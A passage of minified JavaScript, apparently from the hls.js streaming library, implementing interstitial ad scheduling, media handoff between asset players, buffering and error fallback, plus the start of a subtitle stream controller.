t&&i&&(this.shouldPlay||(this.shouldPlay=!i.paused))}transferMediaTo(e,t){var s,i;if(e.media===t)return;let n=null;const o=this.hls,a=e!==o,c=a&&e.interstitial.appendInPlace,l=(s=this.detachedData)==null?void 0:s.mediaSource;let u;if(o.media)c&&(n=o.transferMedia(),this.detachedData=n),u="Primary";else if(l){const p=this.getBufferingPlayer();p?(n=p.transferMedia(),u="".concat(p)):u="detached MediaSource"}else u="detached media";if(!n){if(l)n=this.detachedData,this.log("using detachedData: MediaSource ".concat(Xe(n)));else if(!this.detachedData||o.media===t){const p=this.playerQueue;p.length>1&&p.forEach(m=>{if(a&&m.interstitial.appendInPlace!==c){const g=m.interstitial;this.clearInterstitial(m.interstitial,null),g.appendInPlace=!1,g.appendInPlace&&this.warn("Could not change append strategy for queued assets ".concat(g))}}),this.hls.detachMedia(),this.detachedData={media:t}}}const f=n&&"mediaSource"in n&&((i=n.mediaSource)==null?void 0:i.readyState)!=="closed",d=f&&n?n:t;this.log("".concat(f?"transfering MediaSource":"attaching media"," to ").concat(a?e:"Primary"," from ").concat(u," (media.currentTime: ").concat(t.currentTime,")"));const h=this.schedule;if(d===n&&h){const p=a&&e.assetId===h.assetIdAtEnd;d.overrides={duration:h.duration,endOfStream:!a||p,cueRemoval:!a}}e.attachMedia(d)}onInterstitialCueEnter(){this.onTimeupdate()}checkStart(){const e=this.schedule,t=e==null?void 0:e.events;if(!t||this.playbackDisabled||!this.media)return;this.bufferedPos===-1&&(this.bufferedPos=0);const s=this.timelinePos,i=this.effectivePlayingItem;if(s===-1){const n=this.hls.startPosition;if(this.timelinePos=n,t.length&&t[0].cue.pre){const o=e.findEventIndex(t[0].identifier);this.setSchedulePosition(o)}else if(n>=0||!this.primaryLive){const o=this.timelinePos=n>0?n:0,a=e.findItemIndexAtTime(o);this.setSchedulePosition(a)}}else if(i&&!this.playingItem){const n=e.findItemIndex(i);this.setSchedulePosition(n)}}advanceAssetBuffering(e,t){const s=e.event,i=s.findAssetIndex(t),n=Pc(s,i);if(!s.isAssetPastPlayoutLimit(n))this.bufferedToEvent(e,n);else if(this.schedule){var o;const a=(o=this.schedule.items)==null?void 0:o[this.findItemIndex(e)+1];a&&this.bufferedToItem(a)}}advanceAfterAssetEnded(e,t,s){const i=Pc(e,s);if(e.isAssetPastPlayoutLimit(i)){if(this.schedule){const n=this.schedule.items;if(n){const o=t+1,a=n.length;if(o>=a){this.setSchedulePosition(-1);return}const c=e.resumeTime;this.timelinePos<c&&(this.timelinePos=c,e.appendInPlace&&this.advanceInPlace(c),this.checkBuffer(this.bufferedPos<c)),this.setSchedulePosition(o)}}}else{if(e.appendInPlace){const n=e.assetList[i];n&&this.advanceInPlace(n.timelineStart)}this.setSchedulePosition(t,i)}}setScheduleToAssetAtTime(e,t){const s=this.schedule;if(!s)return;const i=t.parentIdentifier,n=s.getEvent(i);if(n){const o=s.findEventIndex(i),a=s.findAssetIndex(n,e);this.advanceAfterAssetEnded(n,o,a-1)}}setSchedulePosition(e,t){var s;const i=(s=this.schedule)==null?void 0:s.items;if(!i||this.playbackDisabled)return;const n=e>=0?i[e]:null;this.log("setSchedulePosition ".concat(e,", ").concat(t," (").concat(n&&Br(n),")"));const o=this.waitingItem||this.playingItem,a=this.playingLastItem;if(this.isInterstitial(o)){const u=o.event,f=this.playingAsset,d=f==null?void 0:f.identifier,h=d?this.getAssetPlayer(d):null;if(h&&d&&(!this.eventItemsMatch(o,n)||t!==void 0&&d!==u.assetList[t].identifier)){var c;const p=u.findAssetIndex(f);if(this.log("INTERSTITIAL_ASSET_ENDED ".concat(p+1,"/").concat(u.assetList.length," ").concat(hi(f))),this.endedAsset=f,this.playingAsset=null,this.hls.trigger(w.INTERSTITIAL_ASSET_ENDED,{asset:f,assetListIndex:p,event:u,schedule:i.slice(0),scheduleIndex:e,player:h}),o!==this.playingItem){this.itemsMatch(o,this.playingItem)&&!this.playingAsset&&this.advanceAfterAssetEnded(u,this.findItemIndex(this.playingItem),p);return}this.retreiveMediaSource(d,n),h.media&&!((c=this.detachedData)!=null&&c.mediaSource)&&h.detachMedia()}if(!this.eventItemsMatch(o,n)&&(this.endedItem=o,this.playingItem=null,this.log("INTERSTITIAL_ENDED ".concat(u," ").concat(Br(o))),u.hasPlayed=!0,this.hls.trigger(w.INTERSTITIAL_ENDED,{event:u,schedule:i.slice(0),scheduleIndex:e}),u.cue.once)){var l;this.updateSchedule();const p=(l=this.schedule)==null?void 0:l.items;if(n&&p){const m=this.findItemIndex(n);this.advanceSchedule(m,p,t,o,a)}return}}this.advanceSchedule(e,i,t,o,a)}advanceSchedule(e,t,s,i,n){const o=this.schedule;if(!o)return;const a=e>=0?t[e]:null,c=this.primaryMedia,l=this.playerQueue;if(l.length&&l.forEach(u=>{const f=u.interstitial,d=o.findEventIndex(f.identifier);(d<e||d>e+1)&&this.clearInterstitial(f,a)}),this.isInterstitial(a)){this.timelinePos=Math.min(Math.max(this.timelinePos,a.start),a.end);const u=a.event;if(s===void 0){s=o.findAssetIndex(u,this.timelinePos);const p=Pc(u,s-1);if(u.isAssetPastPlayoutLimit(p)||u.appendInPlace&&this.timelinePos===a.end){this.advanceAfterAssetEnded(u,e,s);return}s=p}const f=this.waitingItem;this.assetsBuffered(a,c)||this.setBufferingItem(a);let d=this.preloadAssets(u,s);if(this.eventItemsMatch(a,f||i)||(this.waitingItem=a,this.log("INTERSTITIAL_STARTED ".concat(Br(a)," ").concat(u.appendInPlace?"append in place":"")),this.hls.trigger(w.INTERSTITIAL_STARTED,{event:u,schedule:t.slice(0),scheduleIndex:e})),!u.assetListLoaded){this.log("Waiting for ASSET-LIST to complete loading ".concat(u));return}if(u.assetListLoader&&(u.assetListLoader.destroy(),u.assetListLoader=void 0),!c){this.log("Waiting for attachMedia to start Interstitial ".concat(u));return}this.waitingItem=this.endedItem=null,this.playingItem=a;const h=u.assetList[s];if(!h){this.advanceAfterAssetEnded(u,e,s||0);return}if(d||(d=this.getAssetPlayer(h.identifier)),d===null||d.destroyed){const p=u.assetList.length;this.warn("asset ".concat(s+1,"/").concat(p," player destroyed ").concat(u)),d=this.createAssetPlayer(u,h,s),d.loadSource()}if(!this.eventItemsMatch(a,this.bufferingItem)&&u.appendInPlace&&this.isAssetBuffered(h))return;this.startAssetPlayer(d,s,t,e,c),this.shouldPlay&&Zp(d.media)}else a!==null?(this.resumePrimary(a,e,i),this.shouldPlay&&Zp(this.hls.media)):n&&this.isInterstitial(i)&&(this.endedItem=null,this.playingItem=i,i.event.appendInPlace||this.attachPrimary(o.durations.primary,null))}get playbackDisabled(){return this.hls.config.enableInterstitialPlayback===!1}get primaryDetails(){var e;return(e=this.mediaSelection)==null?void 0:e.main.details}get primaryLive(){var e;return!!((e=this.primaryDetails)!=null&&e.live)}resumePrimary(e,t,s){var i,n;if(this.playingItem=e,this.playingAsset=this.endedAsset=null,this.waitingItem=this.endedItem=null,this.bufferedToItem(e),this.log("resuming ".concat(Br(e))),!((i=this.detachedData)!=null&&i.mediaSource)){let a=this.timelinePos;(a<e.start||a>=e.end)&&(a=this.getPrimaryResumption(e,t),this.timelinePos=a),this.attachPrimary(a,e)}if(!s)return;const o=(n=this.schedule)==null?void 0:n.items;o&&(this.log("INTERSTITIALS_PRIMARY_RESUMED ".concat(Br(e))),this.hls.trigger(w.INTERSTITIALS_PRIMARY_RESUMED,{schedule:o.slice(0),scheduleIndex:t}),this.checkBuffer())}getPrimaryResumption(e,t){const s=e.start;if(this.primaryLive){const i=this.primaryDetails;if(t===0)return this.hls.startPosition;if(i&&(s<i.fragmentStart||s>i.edge))return this.hls.liveSyncPosition||-1}return s}isAssetBuffered(e){const t=this.getAssetPlayer(e.identifier);return t!=null&&t.hls?t.hls.bufferedToEnd:Ae.bufferInfo(this.primaryMedia,this.timelinePos,0).end+1>=e.timelineStart+(e.duration||0)}attachPrimary(e,t,s){t?this.setBufferingItem(t):this.bufferingItem=this.playingItem,this.bufferingAsset=null;const i=this.primaryMedia;if(!i)return;const n=this.hls;n.media?this.checkBuffer():(this.transferMediaTo(n,i),s&&this.startLoadingPrimaryAt(e,s)),s||(this.timelinePos=e,this.startLoadingPrimaryAt(e,s))}startLoadingPrimaryAt(e,t){var s;const i=this.hls;!i.loadingEnabled||!i.media||Math.abs((((s=i.mainForwardBufferInfo)==null?void 0:s.start)||i.media.currentTime)-e)>.5?i.startLoad(e,t):i.bufferingEnabled||i.resumeBuffering()}onManifestLoading(){var e;this.stopLoad(),(e=this.schedule)==null||e.reset(),this.emptyPlayerQueue(),this.clearScheduleState(),this.shouldPlay=!1,this.bufferedPos=this.timelinePos=-1,this.mediaSelection=this.altSelection=this.manager=this.requiredTracks=null,this.hls.off(w.BUFFER_CODECS,this.onBufferCodecs,this),this.hls.on(w.BUFFER_CODECS,this.onBufferCodecs,this)}onLevelUpdated(e,t){if(t.level===-1||!this.schedule)return;const s=this.hls.levels[t.level],i=Ue(Ue({},this.mediaSelection||this.altSelection),{},{main:s});this.mediaSelection=i,this.schedule.parseInterstitialDateRanges(i,this.hls.config.interstitialAppendInPlace),!this.effectivePlayingItem&&this.schedule.items&&this.checkStart()}onAudioTrackUpdated(e,t){const s=this.hls.audioTracks[t.id],i=this.mediaSelection;if(!i){this.altSelection=Ue(Ue({},this.altSelection),{},{audio:s});return}const n=Ue(Ue({},i),{},{audio:s});this.mediaSelection=n}onSubtitleTrackUpdated(e,t){const s=this.hls.subtitleTracks[t.id],i=this.mediaSelection;if(!i){this.altSelection=Ue(Ue({},this.altSelection),{},{subtitles:s});return}const n=Ue(Ue({},i),{},{subtitles:s});this.mediaSelection=n}onAudioTrackSwitching(e,t){const s=dp(t);this.playerQueue.forEach(({hls:i})=>i&&(i.setAudioOption(t)||i.setAudioOption(s)))}onSubtitleTrackSwitch(e,t){const s=dp(t);this.playerQueue.forEach(({hls:i})=>i&&(i.setSubtitleOption(t)||t.id!==-1&&i.setSubtitleOption(s)))}onBufferCodecs(e,t){const s=t.tracks;s&&(this.requiredTracks=s)}onBufferAppended(e,t){this.checkBuffer()}onBufferFlushed(e,t){const s=this.playingItem;if(s&&!this.itemsMatch(s,this.bufferingItem)&&!this.isInterstitial(s)){const i=this.timelinePos;this.bufferedPos=i,this.checkBuffer()}}onBufferedToEnd(e){if(!this.schedule)return;const t=this.schedule.events;if(this.bufferedPos<Number.MAX_VALUE&&t){for(let i=0;i<t.length;i++){const n=t[i];if(n.cue.post){var s;const o=this.schedule.findEventIndex(n.identifier),a=(s=this.schedule.items)==null?void 0:s[o];this.isInterstitial(a)&&this.eventItemsMatch(a,this.bufferingItem)&&this.bufferedToItem(a,0);break}}this.bufferedPos=Number.MAX_VALUE}}onMediaEnded(e){const t=this.playingItem;if(!this.playingLastItem&&t){const s=this.findItemIndex(t);this.setSchedulePosition(s+1)}else this.shouldPlay=!1}updateItem(e,t){var s;const i=(s=this.schedule)==null?void 0:s.items;if(e&&i){const n=this.findItemIndex(e,t);return i[n]||null}return null}trimInPlace(e,t){if(this.isInterstitial(e)&&e.event.appendInPlace&&t.end-e.end>.25){e.event.assetList.forEach((n,o)=>{e.event.isAssetPastPlayoutLimit(o)&&this.clearAssetPlayer(n.identifier,null)});const s=e.end+.25,i=Ae.bufferInfo(this.primaryMedia,s,0);(i.end>s||(i.nextStart||0)>s)&&(this.attachPrimary(s,null),this.flushFrontBuffer(s))}}itemsMatch(e,t){return!!t&&(e===t||e.event&&t.event&&this.eventItemsMatch(e,t)||!e.event&&!t.event&&this.findItemIndex(e)===this.findItemIndex(t))}eventItemsMatch(e,t){var s;return!!t&&(e===t||e.event.identifier===((s=t.event)==null?void 0:s.identifier))}findItemIndex(e,t){return e&&this.schedule?this.schedule.findItemIndex(e,t):-1}updateSchedule(e=!1){var t;const s=this.mediaSelection;s&&((t=this.schedule)==null||t.updateSchedule(s,[],e))}checkBuffer(e){var t;const s=(t=this.schedule)==null?void 0:t.items;if(!s)return;const i=Ae.bufferInfo(this.primaryMedia,this.timelinePos,0);e&&(this.bufferedPos=this.timelinePos),e||(e=i.len<1),this.updateBufferedPos(i.end,s,e)}updateBufferedPos(e,t,s){const i=this.schedule,n=this.bufferingItem;if(this.bufferedPos>e||!i)return;if(t.length===1&&this.itemsMatch(t[0],n)){this.bufferedPos=e;return}const o=this.playingItem,a=this.findItemIndex(o);let c=i.findItemIndexAtTime(e);if(this.bufferedPos<e){var l;const u=this.findItemIndex(n),f=Math.min(u+1,t.length-1),d=t[f];if((c===-1&&n&&e>=n.end||(l=d.event)!=null&&l.appendInPlace&&e+.01>=d.start)&&(c=f),this.isInterstitial(n)){const h=n.event;if(f-a>1&&h.appendInPlace===!1||h.assetList.length===0&&h.assetListLoader)return}if(this.bufferedPos=e,c>u&&c>a)this.bufferedToItem(d);else{const h=this.primaryDetails;this.primaryLive&&h&&e>h.edge-h.targetduration&&d.start<h.edge+this.hls.config.interstitialLiveLookAhead&&this.isInterstitial(d)&&this.preloadAssets(d.event,0)}}else s&&o&&!this.itemsMatch(o,n)&&(c===a?this.bufferedToItem(o):c===a+1&&this.bufferedToItem(t[c]))}assetsBuffered(e,t){return e.event.assetList.length===0?!1:!e.event.assetList.some(i=>{const n=this.getAssetPlayer(i.identifier);return!(n!=null&&n.bufferedInPlaceToEnd(t))})}setBufferingItem(e){const t=this.bufferingItem,s=this.schedule;if(!this.itemsMatch(e,t)&&s){const{items:i,events:n}=s;if(!i||!n)return t;const o=this.isInterstitial(e),a=this.getBufferingPlayer();this.bufferingItem=e,this.bufferedPos=Math.max(e.start,Math.min(e.end,this.timelinePos));const c=a?a.remaining:t?t.end-this.timelinePos:0;if(this.log("INTERSTITIALS_BUFFERED_TO_BOUNDARY ".concat(Br(e))+(t?" (".concat(c.toFixed(2)," remaining)"):"")),!this.playbackDisabled)if(o){const l=s.findAssetIndex(e.event,this.bufferedPos);e.event.assetList.forEach((u,f)=>{const d=this.getAssetPlayer(u.identifier);d&&(f===l&&d.loadSource(),d.resumeBuffering())})}else this.hls.resumeBuffering(),this.playerQueue.forEach(l=>l.pauseBuffering());this.hls.trigger(w.INTERSTITIALS_BUFFERED_TO_BOUNDARY,{events:n.slice(0),schedule:i.slice(0),bufferingIndex:this.findItemIndex(e),playingIndex:this.findItemIndex(this.playingItem)})}else this.bufferingItem!==e&&(this.bufferingItem=e);return t}bufferedToItem(e,t=0){const s=this.setBufferingItem(e);if(!this.playbackDisabled){if(this.isInterstitial(e))this.bufferedToEvent(e,t);else if(s!==null){this.bufferingAsset=null;const i=this.detachedData;i?i.mediaSource?this.attachPrimary(e.start,e,!0):this.preloadPrimary(e):this.preloadPrimary(e)}}}preloadPrimary(e){const t=this.findItemIndex(e),s=this.getPrimaryResumption(e,t);this.startLoadingPrimaryAt(s)}bufferedToEvent(e,t){const s=e.event,i=s.assetList.length===0&&!s.assetListLoader,n=s.cue.once;if(i||!n){const o=this.preloadAssets(s,t);if(o!=null&&o.interstitial.appendInPlace){const a=this.primaryMedia;a&&this.bufferAssetPlayer(o,a)}}}preloadAssets(e,t){const s=e.assetUrl,i=e.assetList.length,n=i===0&&!e.assetListLoader,o=e.cue.once;if(n){const c=e.timelineStart;if(e.appendInPlace){var a;const d=this.playingItem;!this.isInterstitial(d)&&(d==null||(a=d.nextEvent)==null?void 0:a.identifier)===e.identifier&&this.flushFrontBuffer(c+.25)}let l,u=0;if(!this.playingItem&&this.primaryLive&&(u=this.hls.startPosition,u===-1&&(u=this.hls.liveSyncPosition||0)),u&&!(e.cue.pre||e.cue.post)){const d=u-c;d>0&&(l=Math.round(d*1e3)/1e3)}if(this.log("Load interstitial asset ".concat(t+1,"/").concat(s?1:i," ").concat(e).concat(l?" live-start: ".concat(u," start-offset: ").concat(l):"")),s)return this.createAsset(e,0,0,c,e.duration,s);const f=this.assetListLoader.loadAssetList(e,l);f&&(e.assetListLoader=f)}else if(!o&&i){for(let l=t;l<i;l++){const u=e.assetList[l],f=this.getAssetPlayerQueueIndex(u.identifier);(f===-1||this.playerQueue[f].destroyed)&&!u.error&&this.createAssetPlayer(e,u,l)}const c=e.assetList[t];if(c){const l=this.getAssetPlayer(c.identifier);return l&&l.loadSource(),l}}return null}flushFrontBuffer(e){const t=this.requiredTracks;if(!t)return;this.log("Removing front buffer starting at ".concat(e)),Object.keys(t).forEach(i=>{this.hls.trigger(w.BUFFER_FLUSHING,{startOffset:e,endOffset:1/0,type:i})})}getAssetPlayerQueueIndex(e){const t=this.playerQueue;for(let s=0;s<t.length;s++)if(e===t[s].assetId)return s;return-1}getAssetPlayer(e){const t=this.getAssetPlayerQueueIndex(e);return this.playerQueue[t]||null}getBufferingPlayer(){const{playerQueue:e,primaryMedia:t}=this;if(t){for(let s=0;s<e.length;s++)if(e[s].media===t)return e[s]}return null}createAsset(e,t,s,i,n,o){const a={parentIdentifier:e.identifier,identifier:Ok(e,o,t),duration:n,startOffset:s,timelineStart:i,uri:o};return this.createAssetPlayer(e,a,t)}createAssetPlayer(e,t,s){const i=this.hls,n=i.userConfig;let o=n.videoPreference;const a=i.loadLevelObj||i.levels[i.currentLevel];(o||a)&&(o=He({},o),a.videoCodec&&(o.videoCodec=a.videoCodec),a.videoRange&&(o.allowedVideoRanges=[a.videoRange]));const c=i.audioTracks[i.audioTrack],l=i.subtitleTracks[i.subtitleTrack];let u=0;if(this.primaryLive||e.appendInPlace){const E=this.timelinePos-t.timelineStart;if(E>1){const b=t.duration;b&&E<b&&(u=E)}}const f=t.identifier,d=Ue(Ue({},n),{},{maxMaxBufferLength:Math.min(180,i.config.maxMaxBufferLength),autoStartLoad:!0,startFragPrefetch:!0,primarySessionId:i.sessionId,assetPlayerId:f,abrEwmaDefaultEstimate:i.bandwidthEstimate,interstitialsController:void 0,startPosition:u,liveDurationInfinity:!1,testBandwidth:!1,videoPreference:o,audioPreference:c||n.audioPreference,subtitlePreference:l||n.subtitlePreference});e.appendInPlace&&(e.appendInPlaceStarted=!0,t.timelineStart&&(d.timelineOffset=t.timelineStart));const h=d.cmcd;h!=null&&h.sessionId&&h.contentId&&(d.cmcd=He({},h,{contentId:pn(t.uri)})),this.getAssetPlayer(f)&&this.warn("Duplicate date range identifier ".concat(e," and asset ").concat(f));const p=new $k(this.HlsPlayerClass,d,e,t);this.playerQueue.push(p),e.assetList[s]=t;let m=!0;const g=E=>{if(E.live){var b;const C=new Error("Interstitials MUST be VOD assets ".concat(e)),_={fatal:!0,type:me.OTHER_ERROR,details:K.INTERSTITIAL_ASSET_ITEM_ERROR,error:C},T=((b=this.schedule)==null?void 0:b.findEventIndex(e.identifier))||-1;this.handleAssetItemError(_,e,T,s,C.message);return}const S=E.edge-E.fragmentStart,A=t.duration;(m||A===null||S>A)&&(m=!1,this.log('Interstitial asset "'.concat(f,'" duration change ').concat(A," > ").concat(S)),t.duration=S,this.updateSchedule())};p.on(w.LEVEL_UPDATED,(E,{details:b})=>g(b)),p.on(w.LEVEL_PTS_UPDATED,(E,{details:b})=>g(b)),p.on(w.EVENT_CUE_ENTER,()=>this.onInterstitialCueEnter());const v=(E,b)=>{const S=this.getAssetPlayer(f);if(S&&b.tracks){S.off(w.BUFFER_CODECS,v),S.tracks=b.tracks;const A=this.primaryMedia;this.bufferingAsset===S.assetItem&&A&&!S.media&&this.bufferAssetPlayer(S,A)}};p.on(w.BUFFER_CODECS,v);const x=()=>{var E;const b=this.getAssetPlayer(f);if(this.log("buffered to end of asset ".concat(b)),!b||!this.schedule)return;const S=this.schedule.findEventIndex(e.identifier),A=(E=this.schedule.items)==null?void 0:E[S];this.isInterstitial(A)&&this.advanceAssetBuffering(A,t)};p.on(w.BUFFERED_TO_END,x);const y=E=>()=>{if(!this.getAssetPlayer(f)||!this.schedule)return;this.shouldPlay=!0;const S=this.schedule.findEventIndex(e.identifier);this.advanceAfterAssetEnded(e,S,E)};return p.once(w.MEDIA_ENDED,y(s)),p.once(w.PLAYOUT_LIMIT_REACHED,y(1/0)),p.on(w.ERROR,(E,b)=>{if(!this.schedule)return;const S=this.getAssetPlayer(f);if(b.details===K.BUFFER_STALLED_ERROR){if(S!=null&&S.appendInPlace){this.handleInPlaceStall(e);return}this.onTimeupdate(),this.checkBuffer(!0);return}this.handleAssetItemError(b,e,this.schedule.findEventIndex(e.identifier),s,"Asset player error ".concat(b.error," ").concat(e))}),p.on(w.DESTROYING,()=>{if(!this.getAssetPlayer(f)||!this.schedule)return;const b=new Error("Asset player destroyed unexpectedly ".concat(f)),S={fatal:!0,type:me.OTHER_ERROR,details:K.INTERSTITIAL_ASSET_ITEM_ERROR,error:b};this.handleAssetItemError(S,e,this.schedule.findEventIndex(e.identifier),s,b.message)}),this.log("INTERSTITIAL_ASSET_PLAYER_CREATED ".concat(hi(t))),this.hls.trigger(w.INTERSTITIAL_ASSET_PLAYER_CREATED,{asset:t,assetListIndex:s,event:e,player:p}),p}clearInterstitial(e,t){e.assetList.forEach(s=>{this.clearAssetPlayer(s.identifier,t)}),e.reset()}resetAssetPlayer(e){const t=this.getAssetPlayerQueueIndex(e);if(t!==-1){this.log('reset asset player "'.concat(e,'" after error'));const s=this.playerQueue[t];this.transferMediaFromPlayer(s,null),s.resetDetails()}}clearAssetPlayer(e,t){const s=this.getAssetPlayerQueueIndex(e);if(s!==-1){this.log('clear asset player "'.concat(e,'" toSegment: ').concat(t&&Br(t)));const i=this.playerQueue[s];this.transferMediaFromPlayer(i,t),this.playerQueue.splice(s,1),i.destroy()}}emptyPlayerQueue(){let e;for(;e=this.playerQueue.pop();)e.destroy();this.playerQueue=[]}startAssetPlayer(e,t,s,i,n){const{interstitial:o,assetItem:a,assetId:c}=e,l=o.assetList.length,u=this.playingAsset;this.endedAsset=null,this.playingAsset=a,(!u||u.identifier!==c)&&(u&&(this.clearAssetPlayer(u.identifier,s[i]),delete u.error),this.log("INTERSTITIAL_ASSET_STARTED ".concat(t+1,"/").concat(l," ").concat(hi(a))),this.hls.trigger(w.INTERSTITIAL_ASSET_STARTED,{asset:a,assetListIndex:t,event:o,schedule:s.slice(0),scheduleIndex:i,player:e})),this.bufferAssetPlayer(e,n)}bufferAssetPlayer(e,t){var s,i;if(!this.schedule)return;const{interstitial:n,assetItem:o}=e,a=this.schedule.findEventIndex(n.identifier),c=(s=this.schedule.items)==null?void 0:s[a];if(!c)return;e.loadSource(),this.setBufferingItem(c),this.bufferingAsset=o;const l=this.getBufferingPlayer();if(l===e)return;const u=n.appendInPlace;if(u&&(l==null?void 0:l.interstitial.appendInPlace)===!1)return;const f=(l==null?void 0:l.tracks)||((i=this.detachedData)==null?void 0:i.tracks)||this.requiredTracks;if(u&&o!==this.playingAsset){if(!e.tracks){this.log("Waiting for track info before buffering ".concat(e));return}if(f&&!Sx(f,e.tracks)){const d=new Error("Asset ".concat(hi(o)," SourceBuffer tracks ('").concat(Object.keys(e.tracks),"') are not compatible with primary content tracks ('").concat(Object.keys(f),"')")),h={fatal:!0,type:me.OTHER_ERROR,details:K.INTERSTITIAL_ASSET_ITEM_ERROR,error:d},p=n.findAssetIndex(o);this.handleAssetItemError(h,n,a,p,d.message);return}}this.transferMediaTo(e,t)}handleInPlaceStall(e){const t=this.schedule,s=this.primaryMedia;if(!t||!s)return;const i=s.currentTime,n=t.findAssetIndex(e,i),o=e.assetList[n];if(o){const a=this.getAssetPlayer(o.identifier);if(a){const c=a.currentTime||i-o.timelineStart,l=a.duration-c;if(this.warn("Stalled at ".concat(c," of ").concat(c+l," in ").concat(a," ").concat(e," (media.currentTime: ").concat(i,")")),c&&(l/s.playbackRate<.5||a.bufferedInPlaceToEnd(s))&&a.hls){const u=t.findEventIndex(e.identifier);this.advanceAfterAssetEnded(e,u,n)}}}}advanceInPlace(e){const t=this.primaryMedia;t&&t.currentTime<e&&(t.currentTime=e)}handleAssetItemError(e,t,s,i,n){if(e.details===K.BUFFER_STALLED_ERROR)return;const o=t.assetList[i]||null;if(this.warn("INTERSTITIAL_ASSET_ERROR ".concat(o&&hi(o)," ").concat(e.error)),!this.schedule)return;const a=(o==null?void 0:o.identifier)||"",c=this.getAssetPlayerQueueIndex(a),l=this.playerQueue[c]||null,u=this.schedule.items,f=He({},e,{fatal:!1,errorAction:Rn(!0),asset:o,assetListIndex:i,event:t,schedule:u,scheduleIndex:s,player:l});if(this.hls.trigger(w.INTERSTITIAL_ASSET_ERROR,f),!e.fatal)return;const d=this.playingAsset,h=this.bufferingAsset,p=new Error(n);if(o&&(this.clearAssetPlayer(a,null),o.error=p),!t.assetList.some(m=>!m.error))t.error=p;else for(let m=i;m<t.assetList.length;m++)this.resetAssetPlayer(t.assetList[m].identifier);this.updateSchedule(!0),t.error?this.primaryFallback(t):d&&d.identifier===a?this.advanceAfterAssetEnded(t,s,i):h&&h.identifier===a&&this.isInterstitial(this.bufferingItem)&&this.advanceAssetBuffering(this.bufferingItem,h)}primaryFallback(e){const t=e.timelineStart,s=this.effectivePlayingItem;if(s){this.log('Fallback to primary from event "'.concat(e.identifier,'" start: ').concat(t," pos: ").concat(this.timelinePos," playing: ").concat(Br(s)," error: ").concat(e.error));let i=this.timelinePos;i===-1&&(i=this.hls.startPosition);const n=this.updateItem(s,i);if(this.itemsMatch(s,n)&&this.clearInterstitial(e,null),e.appendInPlace&&(this.attachPrimary(t,null),this.flushFrontBuffer(t)),!this.schedule)return;const o=this.schedule.findItemIndexAtTime(i);this.setSchedulePosition(o)}else this.checkStart()}onAssetListLoaded(e,t){var s,i;const n=t.event,o=n.identifier,a=t.assetListResponse.ASSETS;if(!((s=this.schedule)!=null&&s.hasEvent(o)))return;const c=n.timelineStart,l=n.duration;let u=0;a.forEach((m,g)=>{const v=parseFloat(m.DURATION);this.createAsset(n,g,u,c+u,v,m.URI),u+=v}),n.duration=u,this.log("Loaded asset-list with duration: ".concat(u," (was: ").concat(l,") ").concat(n));const f=this.waitingItem,d=(f==null?void 0:f.event.identifier)===o;this.updateSchedule();const h=(i=this.bufferingItem)==null?void 0:i.event;if(d){var p;const m=this.schedule.findEventIndex(o),g=(p=this.schedule.items)==null?void 0:p[m];if(g){if(!this.playingItem&&this.timelinePos>g.end&&this.schedule.findItemIndexAtTime(this.timelinePos)!==m){n.error=new Error("Interstitial no longer within playback range ".concat(this.timelinePos," ").concat(n)),this.updateSchedule(!0),this.primaryFallback(n);return}this.setBufferingItem(g)}this.setSchedulePosition(m)}else if((h==null?void 0:h.identifier)===o){const m=n.assetList[0];if(m){const g=this.getAssetPlayer(m.identifier);if(h.appendInPlace){const v=this.primaryMedia;g&&v&&this.bufferAssetPlayer(g,v)}else g&&g.loadSource()}}}onError(e,t){if(this.schedule)switch(t.details){case K.ASSET_LIST_PARSING_ERROR:case K.ASSET_LIST_LOAD_ERROR:case K.ASSET_LIST_LOAD_TIMEOUT:{const s=t.interstitial;s&&(this.updateSchedule(!0),this.primaryFallback(s));break}case K.BUFFER_STALLED_ERROR:{const s=this.endedItem||this.waitingItem||this.playingItem;if(this.isInterstitial(s)&&s.event.appendInPlace){this.handleInPlaceStall(s.event);return}this.log("Primary player stall @".concat(this.timelinePos," bufferedPos: ").concat(this.bufferedPos)),this.onTimeupdate(),this.checkBuffer(!0);break}}}}const Jp=500;class Vk extends Xf{constructor(e,t,s){super(e,t,s,"subtitle-stream-controller",pe.SUBTITLE),this.currentTrackId=-1,this.tracksBuffered=[],this.mainDetails=null,this.registerListeners()}onHandlerDestroying(){this.unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(w.LEVEL_LOADED,this.onLevelLoaded,this),e.on(w.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(w.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(w.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(w.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.on(w.BUFFER_FLUSHING,this.onBufferFlushing,this)}unregisterListeners(){super.unregisterListeners();const{hls:e}=this;e.off(w.LEVEL_LOADED,this.onLevelLoaded,this),e.off(w.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(w.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(w.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(w.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.off(w.BUFFER_FLUSHING,this.onBufferFlushing,this)}startLoad(e,t){this.stopLoad(),this.state=se.IDLE,this.setInterval(Jp),this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}onManifestLoading(){super.onManifestLoading(),this.mainDetails=null}onMediaDetaching(e,t){this.tracksBuffered=[],super.onMediaDetaching(e,t)}onLevelLoaded(e,t){this.mainDetails=t.details}onSubtitleFragProcessed(e,t){const{frag:s,success:i}=t;if(this.fragContextChanged(s)||(ct(s)&&(this.fragPrevious=s),this.state=se.IDLE),!i)return;const n=this.tracksBuffered[this.currentTrackId];if(!n)return;let o;const a=s.start;for(let l=0;l<n.length;l++)if(a>=n[l].start&&a<=n[l].end){o=n[l];break}const c=s.start+s.duration;o?o.end=c:(o={start:a,end:c},n.push(o)),this.fragmentTracker.fragBuffered(s),this.fragBufferedComplete(s,null),this.media&&this.tick()}onBufferFlushing(e,t){const{startOffset:s,endOffset:i}=t;if(s===0&&i!==Number.POSITIVE_INFINITY){const n=i-1;if(n<=0)return;t.endOffsetSubtitles=Math.max(0,n),this.tracksBuffered.forEach(o=>{for(let a=0;a<o.length;){if(o[a].end<=n){o.shift();continue}else if(o[a].start<n)o[a].start=n;else 